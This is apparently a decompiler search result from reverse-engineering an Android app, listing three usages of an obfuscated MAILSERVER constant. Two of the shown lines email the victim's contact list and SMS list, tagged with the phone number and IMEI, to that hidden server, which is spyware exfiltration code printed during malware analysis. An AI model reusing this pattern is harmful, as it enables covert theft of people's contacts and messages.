 查找
查找用例： cn.baidujiayuan.ver5304.C2.MAILSERVER String
代码
public static final String MAILSERVER = Base64.decode(NativeMethod.m());
A2.sendMailByJavaMail(C2.MAILSERVER, "通讯录(" + tel + "IMEI" + ((TelephonyManager) this.context.getSystem
A2.sendMailByJavaMail(C2.MAILSERVER, "短信列表(" + tel + "IMEI" + ((TelephonyManager) this.context.getSyst
<- -> 显示了 3 个结果中的第 1 至第 3 个
转到 取消